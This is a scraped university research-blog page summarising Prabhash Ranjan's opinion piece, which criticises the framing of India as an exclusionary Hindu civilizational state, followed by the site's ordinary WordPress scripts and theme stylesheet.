					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2022/06/temple-816x544.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/06/temple-816x544.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2022/06/temple-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/06/temple-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/06/temple.jpg 900w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2022/06/temple.jpg" alt="Opinion: Perils of Pushing India as A Civilizational State" class="wp-image-4283" srcset="https://research.jgu.edu.in/wp-content/uploads/2022/06/temple.jpg 900w, https://research.jgu.edu.in/wp-content/uploads/2022/06/temple-300x200.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2022/06/temple-768x512.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2022/06/temple-816x544.jpg 816w" sizes="(max-width: 900px) 100vw, 900px" /></figure>



<p><em>Describing India in exclusionary and ethnic civilizational terms amplifies society&#8217;s fault lines, exacerbates existing prejudices, and widens social fissures, says the author.</em></p>



<p><strong>Author</strong></p>



<p><strong><a href="https://research.jgu.edu.in/the-future-of-indias-investment-treaty-practice-an-important-parliamentary-intervention/" target="_blank" rel="noreferrer noopener">Prabhash Ranjan</a></strong>, Professor and Vice Dean, Jindal Global Law School, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>India&#8217;s cultural rightists lately have been doubling down on the narrative of India being a civilizational state. For instance, Santishree Dhulipudi Pandit, the Jawaharlal Nehru University vice-chancellor, has said that India is a &#8220;civilization state&#8221; and should not be reduced to a civic nation bound by the Constitution.</p>



<p>Few will quibble with the virtues of India&#8217;s ancient civilization. Mahatma Gandhi, for example, writing in Hind Swaraj contrasted the Indian civilization which elevated &#8220;the moral being&#8221; with the vacuous modern civilization fuelled by the West&#8217;s imperial and colonial instincts to bolster bodily comfort.</p>



<p>However, as political scientist Amitav Acharya reminds us, Indian civilization is very eclectic, not homogenous. On the one hand, our freedom fighters, from Mahatma Gandhi to Bhagat Singh, and from Subhash Chandra Bose to Jawaharlal Nehru, notwithstanding their differences, articulated India&#8217;s civilization in inclusive and pluralistic terms. On the other hand, Indian cultural rightists enunciate India&#8217;s civilization as a tale of pure Hindu culture.</p>



<p>The story goes that this pristine Hindu culture was contaminated by the cultural &#8216;other&#8217; i.e. the barbaric Muslim invaders, followed by Christian missionaries, and now the time has come to restore Hindu civilizational glory.</p>



<p>This exclusionary civilizational narrative is oblivious of India&#8217;s rich syncretic culture nursed by the teachings of Guru Nanak, nourished by the poetry of Amir Khusro, Mirza Ghalib and Kabir Das, and cultivated by the devotional songs of Mirabai.</p>



<p>The cultural rightists ignore the fact that Hindus, Muslims, Sikhs, and Christians toiled against British imperialism shoulder-to-shoulder. It also whitewashes uncomfortable truths such as the oppression of women and marginalized communities in ancient India.</p>



<p>Describing India in these exclusionary and ethnic civilizational terms amplifies society&#8217;s fault lines, exacerbates existing prejudices, and widens social fissures. It comes tantalizingly close to Samuel Huntington&#8217;s deeply contentious thesis of the clash of civilizations by giving credence to the argument that the enduring and invariable core of all civilizations is religious.</p>



<p>Accordingly, if Christianity defines the West, then India is defined by Hinduism. Thus, nothing should come in the way of the pursuit of India&#8217;s &#8216;Hindu&#8217; civilizational ethos including the checks and balances imposed by values enshrined in the Indian Constitution.</p>



<p><strong>Published in:</strong> NDTV</p>



<p><em>To read the full article, please click <a href="https://www.ndtv.com/opinion/perils-of-pushing-india-as-a-civilizational-state-3068738">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/css
request_url: https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1
body_size: 12858
content:
@charset "UTF-8";

/*---------------------------------------------------------------------------------

	Theme Name: Rowling
    Text Domain: rowling
	Theme URI: https://andersnoren.se/teman/rowling-wordpress-theme/
	Version: 2.1.1
	Description: Rowling is a clean, simple and elegant magazine theme for WordPress. It features a responsive design, great typography, Block Editor support, social menu support, custom accent color support, custom logo support, gallery post format support, and editor styles. Demo: https://andersnoren.se/themes/rowling/
	Tags: blog, three-columns, right-sidebar, custom-colors, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, block-styles, wide-blocks
	Author: Anders Norén
	Author URI: https://andersnoren.se
	License: GNU General Public License version 2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Text Domain: rowling
	Requires PHP: 5.4
	Tested up to: 6.0
	
	All files, unless otherwise stated, are released under the GNU General Public License
	version 2.0 (http://www.gnu.org/licenses/gpl-2.0.html)

-----------------------------------------------------------------------------------

	0.	CSS Reset & Clearfix
	1.	Document Setup
	2.	Structure
	3.	Top Navigation
	4.	Search Container
	5.	Header
	6.	Navigation
	7.	Content
	8.	Post Formats
	9.	Single Post
	10.	Entry Content
	11.	Comments
	12.	Respond
	13.	Page & Page Templates
	14.	Pagination
	15.	Sidebar
	16.	Credits
	17.	Media Queries

----------------------------------------------------------------------------------- */


/* -------------------------------------------------------------------------------- */
/*	0.	CSS Reset
/* -------------------------------------------------------------------------------- */


html, body { 
	margin: 0;
	padding: 0;
}

h1, h2, h3, h4, h5, h6, p, blockquote, address, big, cite, code, em, font, img, small, strike, sub, sup, li, ol, ul, fieldset, form, label, legend, button, table, caption, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	line-height: 1;
	font-family: inherit;
	text-align: inherit;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

blockquote:before, blockquote:after {
	content: "";
}

input[type=search] {
	-moz-appearance: none;
	-webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}


/* -------------------------------------------------------------------------------- */
/*	1.	Document setup
/* -------------------------------------------------------------------------------- */


body {
	background: #f1f1f1;
	border: none;
	color: #111;
	font-family: 'Lato', sans-serif;
	font-size: 17px;
}

a {
	color: #0093C2;
	text-decoration: underline;
}

a:hover {
	text-decoration: none;
}

* { 
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
	box-sizing: border-box; 
	-webkit-font-smoothing: antialiased;
}

img {
	max-width: 100%;
	height: auto;
}

.hidden { display: none; }
.fleft { float: left; }
.fright { float: right; }

::selection {
	background: #222;
	color: #FFF;
}

::-webkit-input-placeholder { color: #A9A9A9; }
:-ms-input-placeholder { color: #A9A9A9; }

/* Clearing ---------------------------------- */

.clear:after,
.group:after,
.entry-content:after,
.widget-content:after,
[class*="__inner-container"]:after {
	clear: both;
	content: "";
	display: block;
}

/* Reset List Style -------------------------- */

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
	list-style: none;
	margin: 0;
}

.reset-list-style li {
	margin: 0;
}

/* Screen Reader Text ------------------------ */

.screen-reader-text {
	clip: rect( .1rem, .1rem, .1rem, .1rem );
	height: .1rem;
	overflow: hidden;
	position: absolute !important;
		left: -999999rem;
	width: .1rem;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: .3rem;
	box-shadow: 0 0 .2rem .2rem rgba( 0, 0, 0, 0.6 );
	clip: auto !important;
	display: block;
	font-size: 1.4rem;
	font-weight: 700;
	height: auto;
	left: .5rem;
	line-height: normal;
	padding: 1.5rem 2.3rem 1.4rem 2.3rem;
	text-decoration: none;
	top: .5rem;
	width: auto;
	z-index: 100000;
}

/* Skip Link --------------------------------- */

.skip-link {
	position: absolute;
		left: -9999rem;
		top: 2.5rem;
	z-index: 999999999;
}

.skip-link:focus {
	left: 2.5rem;
	text-decoration: none;
}

/* Accessibility Settings -------------------- */

@media ( prefers-reduced-motion: reduce ) {
	* {
		animation-duration: 0s !important;
		transition-duration: 0s !important;
	}
}

/* Transitions ------------------------------- */

body a,
.secondary-menu > li.menu-item-has-children a:after,
.primary-menu li a,
.post-tags a:before,
.tagcloud a:before,
.search-button {
	transition: all .1s ease-in-out;
}

.post-nav a,
.respond input,
.respond textarea,
.archive-nav a,
.blog-title a,
.primary-menu ul .menu-item-has-children::after,
.secondary-menu ul .menu-item-has-children::after,
.to-the-top,
.flex-direction-nav .flex-prev,
.flex-direction-nav .flex-next {
	transition: all .2s ease-in-out;
}


/* -------------------------------------------------------------------------------- */
/*	X.	Element Base
/* -------------------------------------------------------------------------------- */


p,
blockquote,
li,
address,
dl,
pre {
	line-height: 1.5;
	margin-bottom: 1.5em;
}

h1, h2, h3, h4, h5, h6 {
	font-weight: 700; 
	line-height: 1.2;
	margin: 50px 0 25px;
}

h1 { font-size: 2.5em; }
h2 { font-size: 2em; }
h3 { font-size: 1.6em; }
h4 { font-size: 1.4em; }
h5 { font-size: 1.2em; }

h6 {
	font-size: 0.8rem;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote {
	padding: 30px 30px 30px 90px;
	background: #fafafa;
	border: 1px solid #eee;
	position: relative;
	font-style: italic;
}

blockquote p { 
	font-style: italic; 
}

blockquote:after {
	content: '”';
	width: 90px;
	font-family: 'Georgia', serif;
	font-size: 72px;
	line-height: 72px;
	font-weight: 700;
	font-style: normal;
	text-align: center;
	color: #0093C2;
	position: absolute;
	top: 31px;
	left: 0px;
}

blockquote cite {
	display: block;
	margin-top: 1.1em;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.75em;
	line-height: 120%;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
}

blockquote cite:before { 
	content: "— "; 
}

hr {
	width: 128px;
	max-width: 60%;
	height: 2px;
	background: #DDD;
	margin: 50px auto;
	border: 0;
}

hr.is-style-wide,
hr.is-style-dots {
	max-width: 100%;
	width: 100%;
}

hr.is-style-dots {
	background: none;
}

code, kbd, pre {
	background-color: #eee;
	font-family: Menlo, Monaco, monospace;
	font-size: 0.85em;
}

.highlight {
	background-color: #fcf8a5;
	display: inline;
	padding: 2px 3px;
}

kbd,
code {
	padding: 5px;
	border-radius: 3px;
}

dl dt { 
	font-weight: bold; 
}

ul,
ol {
	margin: .5em 0 .5em 1.5em;
}

li {
	margin: .5em 0;
}

address {
	background: #F1F1F1;
	padding: 3% 3.5%;
}

pre {
	white-space: pre-wrap;
	white-space: -moz-pre-wrap;
	white-space: -pre-wrap;
	white-space: -o-pre-wrap;
	word-wrap: break-word;
	line-height: 140%;
	padding: 2% 2.5%;
	background: #eee;
	border: 1px solid #ddd;
}

p.has-drop-cap:not(:focus):first-letter {
    font-size: 5.9em;
	font-weight: 400;
}

/* Post Media -------------------------------- */

figure {
	margin: 0;
}

/* Makes Jetpack Tiled Galleries play nice with the related posts field */
.tiled-gallery { 
	clear: none !important; 
}

.wp-caption { 
	max-width: 100%; 
}

.wp-caption > a,
.wp-caption img {
	display: block;
}

.wp-caption-text,
.gallery-caption,
figcaption {
	color: #444;
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.9rem;
	font-weight: 700;
	line-height: 130%; 
	margin: 12px auto 0;
	text-align: center;
}

.gallery-caption {
	font-size: 16px;
	line-height: 24px;
}

.gallery-icon a {
	border: none;
}

/* Tables ------------------------------------ */

table {
	border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 0.9em;
    margin: 2em 0;
    width: 100%;
}

th,
td {
	padding: 10px;
	margin: 0;
	overflow: visible;
	line-height: 120%;
	border-bottom: 1px solid #DDD;
}

caption {
	color: #111;
	text-align: center;
	padding: 10px;
}

thead {
	vertical-align: bottom;
	white-space: nowrap;
}

th {
	font-weight: 700;
	color: #111;
}

/* Forms ------------------------------------- */

fieldset {
	padding: 25px;
	border: 2px solid #ddd;
	margin-bottom: 1em;
}

fieldset legend {
	font-family: Lato, Helvetica, sans-serif;
	font-size: 0.8rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	padding: 10px 12px;
	background: #0093C2;
	color: #fff;
}

label {
	font-size: 1rem;
	font-family: Lato, Helvetica, sans-serif;
	font-weight: 700;
}

input,
textarea { 
	font-family: Lato, Helvetica, sans-serif; 
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	background-color: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #111;
	font-size: 0.9em;
	margin: 0;
	padding: 20px;
	width: 100%;
	-webkit-appearance: none;
}

input[type="file"] {
	padding: 10px;
	background: #fafafa;
	border: 1px solid #ddd;
	border-radius: 3px;
}

textarea { 
	height: 180px; 
	line-height: 140%;
}

button,
.button,
.faux-button,
:root .wp-block-button__link,
:root .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	padding: 16px 20px;
	margin: 0;
	border: none;
	border-radius: 2px;
	background: #0093C2;
	font-size: 0.85rem;
	line-height: 1;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	-webkit-appearance: none;
}

input[type="submit"] + input[type="reset"],
input[type="submit"] + input[type="button"],
input[type="reset"] + input[type="submit"],
input[type="reset"] + input[type="button"],
input[type="button"] + input[type="reset"],
input[type="submit"] + input[type="submit"] {
	margin-left: 5px;
}

button:hover,
.button:hover,
.faux-button:hover,
:root .wp-block-button__link:hover,
:root .wp-block-file__button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	cursor: pointer;
	opacity: 1;
}


/* -------------------------------------------------------------------------------- */
/*	2.	Structure
/* -------------------------------------------------------------------------------- */


.section-inner {
	width: 1200px;
	max-width: 88%;
	margin: 0 auto;
}

.wrapper { 
	position: relative; 
}

.wrapper:before {
	content: "";
	display: block;
	width: 28.5%;
	background: #f1f1f1;
	border-left: 1px solid #ddd;
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
}

.content,
.sidebar {
	padding-top: 50px;
	padding-bottom: 50px;
}

.content {
	width: 68%;
	float: left;
}

.content:before {
	content: "";
	background: #fff;
	position: absolute;
	z-index: -9999;
	top: 0;
	right: 28.5%;
	bottom: 0;
	left: -10000px;
}

.sidebar {
	float: right;
	padding: 50px 0 50px 3.75%;
	width: 28.5%;
}


/* -------------------------------------------------------------------------------- */
/*	3.	Top Navigation
/* -------------------------------------------------------------------------------- */


.top-nav { 
	background-color: #26272B; 
}

/* Secondary Menu ---------------------------- */

.secondary-menu {
	float: left;
	font-size: 0.9rem;
}

.secondary-menu a {
	text-decoration: none;
}

.secondary-menu li { 
	line-height: 1;
	position: relative; 
}

.secondary-menu > li { 
	float: left; 
}

.secondary-menu > li > a {
	display: block;
	padding: 21px 15px;
	color: #999;
}

.secondary-menu > li.menu-item-has-children > a { 
	padding-right: 30px; 
}

.secondary-menu > li.menu-item-has-children > a:after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-top-color: #777;
	position: absolute;
	top: 50%;
	margin-top: -1px;
	right: 15px;
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a,
.secondary-menu li.current-menu-item > a { 
	color: #fff; 
}

.secondary-menu > li:hover > a,
.secondary-menu > li.focus > a { 
	background: #1D1D20; 
}

.secondary-menu > li.menu-item-has-children:hover > a:after,
.secondary-menu > li.menu-item-has-children.focus > a:after { 
	border-top-color: #fff; 
}

/* Sub Menus --------------------------------- */

.secondary-menu ul {
	display: block;
	opacity: 0;
	position: absolute;
	z-index: 999;
	left: -9999px;
	top: 50px;
	 transition: opacity 0.3s ease-in-out, top 0.3s ease-in-out;
}

.secondary-menu ul .menu-item-has-children::after {
	content: "";
	display: block;
	border: 4px solid transparent;
	border-left-color: #666;
	position: absolute;
	z-index: 1001;
	right: 6px;
	top: 50%;
	margin-top: -4px;
}

.secondary-menu ul li { 	
	width: 200px; 
	background: #1D1D20;
}

.secondary-menu ul li + li { 
	border-top: 1px solid #333; 
}

.secondary-menu ul a {
	display: block;
	padding: 15px;
	line-height: 130%;
	color: #999;
}

.secondary-menu ul li:hover > a,
.secondary-menu ul li.focus > a { 
	color: #fff; 
}

.secondary-menu ul .menu-item-has-children:hover::after,
.secondary-menu ul .menu-item-has-children.focus::after { 
	border-left-color: #fff; 
}

.secondary-menu > li:hover > ul,
.secondary-menu > li.focus > ul {
	opacity: 1;
	left: 0px;
	top: 100%;
}

/* Deep Down --------------------------------- */

.secondary-menu ul ul { 
	padding-top: 0;
	top: 5px;
}

.secondary-menu li > ul > li:hover > ul,
.secondary-menu li > ul > li.focus > ul {
	opacity: 1;
	left: 200px;
	top: 0;
	margin-left: 0;
}

/* Social Menu ------------------------------- */

.social-menu { 
	float: right; 
	padding: 10px 0;
}

.social-menu li { 
	float: left;
	margin-left: 10px; 
	position: relative;
}

.social-menu li:first-child { 
	margin-left: 0; 
}

.social-menu a {
	border: 2px solid #33363B;
	border-radius: 999px;
	color: #fff;
	display: block;
	height: 36px;
	line-height: 1;
	position: relative;
	text-decoration: none;
	width: 36px;
}

.social-menu a:hover,
.social-menu a.active { 
	border-color: #fff;
	color: #fff;
}

.social-menu a::before {
	content: '\f0c1';
	display: inline-block;
	font-family: 'Font Awesome 5 Free';
	font-size: 16px;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -8px;
	left: 0;
	right: 0;
}

/* NON-BRAND ICONS */

.social-menu a[href*="mailto"]::before { content: '\f0e0'; }
.social-menu a[href*="/feed/"]::before,
.social-menu a[href*="rss"]::before { content: '\f09e'; }
.social-menu a[href*="?s"]::before { content: '\f002'; }

/* BRAND ICONS */

.social-menu a[href*="500px.com"]::before { content: '\f26e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="amazon.com"]::before { content: '\f270'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="angel.co"]::before { content: '\f209'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="audible.com"]::before { content: '\f373'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="behance.net"]::before { content: '\f1b4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="blogger.com"]::before { content: '\f37d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="codepen.io"]::before { content: '\f1cb'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="creativecommons.com"]::before { content: '\f25e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="deviantart.com"]::before { content: '\f1bd'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="digg.com"]::before { content: '\f1a6'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="discordapp.com"]::before { content: '\f392'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="dribbble.com"]::before { content: '\f17d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="ebay"]::before { content: '\f4f4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="etsy.com"]::before { content: '\f2d7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="facebook.com"]::before { content: '\f39e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="flickr.com"]::before { content: '\f16e'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="github.com"]::before { content: '\f113'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="gitlab.com"]::before { content: '\f296'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="goodreads.com"]::before { content: '\f3a9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="houzz"]::before { content: '\f27c'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="imdb.com"]::before { content: '\f2d8'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="instagram.com"]::before { content: '\f16d'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="kickstarter.com"]::before { content: '\f3bc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="jsfiddle.net"]::before { content: '\f1cc'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="linkedin.com"]::before { content: '\f0e1'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="last.fm"]::before { content: '\f202'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="medium.com"]::before { content: '\f3c7'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="meetup.com"]::before { content: '\f2e0'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="mixcloud.com"]::before { content: '\f289'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="patreon.com"]::before { content: '\f3d9'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pscp.tv"]::before { content: '\f3da'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="pinterest"]::before { content: '\f231'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="play.google.com"]::before { content: '\f3ab'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="plus.google.com"]::before { content: '\f0d5'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="producthunt.com"]::before { content: '\f288'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="quora.com"]::before { content: '\f2c4'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="reddit.com"]::before { content: '\f281'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="slack.com"]::before { content: '\f198'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="soundcloud.com"]::before { content: '\f1be'; font-family: 'Font Awesome 5 Brands'; }
.social-menu a[href*="spotify.com"]::before { content: '\f1bc'; font-family: 'Font Awesome 5 Brands'; }
